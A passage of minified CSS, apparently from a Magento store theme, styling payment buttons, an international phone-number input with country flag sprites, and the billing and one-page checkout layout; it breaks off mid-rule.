.smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button,.google-pay .cart.table-wrapper .actions-toolbar>.action,.google-pay .action-gift{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}.opc-wrapper .form-billing-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-billing-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-billing-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .billing-address-items{font-size:0}.opc-wrapper .billing-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:100%/2;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .billing-address-item.selected-item{border-color:#ff5501}.opc-wrapper .billing-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-billing-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-billing-method .step-title{margin-bottom:0}.checkout-billing-method .no-quotes-block{margin:20px 0}.methods-billing .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-billing-method thead th{display:none}.table-checkout-billing-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-billing-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-billing-method tbody tr:first-child td{border-top:none}.table-checkout-billing-method tbody .col-price{font-weight:600}.table-checkout-billing-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-container .opc-wrapper{width:100%;padding:0}.opc-login{float:left;width:100%;font:normal 100 1.4rem 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif}.opc-login h1{font-size:2.4rem;text-transform:uppercase;color:#878787}.opc-login .block-customer-login .block-title,.opc-login .block-customer-guest .block-title,.opc-login .block-customer-register .block-title{background:#207ABF;color:#fff;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold;padding:12px 10px 12px 12px;margin-bottom:10px}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before,.opc-login .block-customer-register .block-title strong::before{font:24px FontAwesome;margin-right:12px;vertical-align:text-bottom}.opc-login .block-customer-login strong::before{content:"\f0c0"}.opc-login .block-customer-guest strong::before{content:"\f007"}.opc-login .block-customer-register strong::before{content:"\f046"}.opc-login .checkout-container{padding:0 1rem}.opc-login .checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:10px}.opc-login .block{padding:1rem}.checkout-container .ms-opc-wrapper,.checkout-container .ms-opc-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.checkout-container .ms-opc-wrapper{padding:0;width:100%}.checkout-container .ms-opc-wrapper .table-checkout-shipping-method{min-width:auto;width:100%}.checkout-container .ms-opc-wrapper .col-xs-1,.checkout-container .ms-opc-wrapper .col-sm-1,.checkout-container .ms-opc-wrapper .col-md-1,.checkout-container .ms-opc-wrapper .col-lg-1,.checkout-container .ms-opc-wrapper .col-xs-2,.checkout-container .ms-opc-wrapper .col-sm-2,.checkout-container .ms-opc-wrapper .col-md-2,.checkout-container .ms-opc-wrapper .col-lg-2,.checkout-container .ms-opc-wrapper .col-xs-3,.checkout-container .ms-opc-wrapper .col-sm-3,.checkout-container .ms-opc-wrapper .col-md-3,.checkout-container .ms-opc-wrapper .col-lg-3,.checkout-container .ms-opc-wrapper .col-xs-4,.checkout-container .ms-opc-wrapper .col-sm-4,.checkout-container .ms-opc-wrapper .col-md-4,.checkout-container .ms-opc-wrapper .col-lg-4,.checkout-container .ms-opc-wrapper .col-xs-5,.checkout-container .ms-opc-wrapper .col-sm-5,.checkout-container .ms-opc-wrapper .col-md-5,.checkout-container .ms-opc-wrapper .col-lg-5,.checkout-container .ms-opc-wrapper .col-xs-6,.checkout-container .ms-opc-wrapper .col-sm-6,.checkout-container .ms-opc-wrapper .col-md-6,.checkout-container .ms-opc-wrapper .col-lg-6,.checkout-container .ms-opc-wrapper .col-xs-7,.checkout-container .ms-opc-wrapper .col-sm-7,.checkout-container .ms-opc-wrapper .col-md-7,.checkout-container .ms-opc-wrapper .col-lg-7,.checkout-container .ms-opc-wrapper .col-xs-8,.checkout-container .ms-opc-wrapper .col-sm-8,.checkout-container .ms-opc-wrapper .col-md-8,.checkout-container .ms-opc-wrapper .col-lg-8,.checkout-container .ms-opc-wrapper .col-xs-9,.checkout-container .ms-opc-wrapper .col-sm-9,.checkout-container .ms-opc-wrapper .col-md-9,.checkout-container .ms-opc-wrapper .col-lg-9,.checkout-container .ms-opc-wrapper .col-xs-10,.checkout-container .ms-opc-wrapper .col-sm-10,.checkout-container .ms-opc-wrapper .col-md-10,.checkout-container .ms-opc-wrapper .col-lg-10,.checkout-container .ms-opc-wrapper .col-xs-11,.checkout-container .ms-opc-wrapper .col-sm-11,.checkout-container .ms-opc-wrapper .col-md-11,.checkout-container .ms-opc-wrapper .col-lg-11,.checkout-container .ms-opc-wrapper .col-xs-12,.checkout-container .ms-opc-wrapper .col-sm-12,.checkout-container .ms-opc-wrapper .col-md-12,.checkout-container .ms-opc-wrapper .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.checkout-container .ms-opc-wrapper .p0{padding:0}.checkout-container .ms-opc-wrapper input[type="checkbox"]{vertical-align:middle}.checkout-container .ms-opc-wrapper .field{margin:0 0 10px 0}.checkout-container .ms-opc-wrapper .minicart-items-wrapper{padding:15px 0 0 0}.checkout-container .ms-opc-wrapper .shipping-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .shipping-address-item:before{background:none}.checkout-container .ms-opc-wrapper .billing-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .billing-address-item:before{background:none}.checkout-container .ms-opc-wrapper .checkout-agreement{margin:0 -15px}.checkout-container .ms-opc-wrapper .fieldset>.field>.label,.checkout-container .ms-opc-wrapper .fieldset>.fields>.field>.label{margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:20px;padding:12px 15px}.checkout-container .ms-opc-wrapper .opc-block-summary span.title{font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart{margin-bottom:10px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper{float:left;display:block;position:relative;width:30%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper .product-image-wrapper{position:inherit;overflow:inherit}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper img{position:absolute;top:50%;transform:translateY(-50%)}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details{float:left;display:block;padding:0;width:60%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .details-qty{padding:15px 0 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error input[type="number"]{border-color:#ed8380}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .field-error{display:table-row;text-align:center}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .product-item-name,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .subtotal{float:left;width:100%;text-align:center;margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty{padding:15px 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .action-gift.action{border:none;margin:0;padding:0;width:12px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details input.value{width:calc(100% - 12px * 2);max-width:45px;padding:5px;text-align:center;margin:0 4px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper{float:left;display:block;width:10%;border:none;margin:0;padding:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .action-gift.action{border:none;margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:none;line-height:1.9;box-shadow:none}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .fa-trash{font-size:1.5em;background:transparent}.checkout-container .ms-opc-wrapper .payments .payment-methods{margin:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content{padding:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content .checkout-agreements-block,.checkout-container .ms-opc-wrapper .payments .payment-method-content .actions-toolbar{display:none}.checkout-container .ms-opc-wrapper .payments .checkout-billing-address{display:none}.checkout-container .ms-opc-wrapper .edit-address-link{position:absolute;top:50%;right:5px;margin:0}.checkout-shipping-address .step-title,.checkout-shipping-method .step-title,.checkout-payment-method .step-title,.checkout-billing-address .step-title{color:#000;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.opc-wrapper .checkout-shipping-method .step-content{margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-title,.checkout-payment-method .payment-option._collapsible .payment-option-content{padding-left:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift{background:#006bb4;border:1px solid #006bb4;color:#fff;box-shadow:none;margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button:hover,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-payment-method 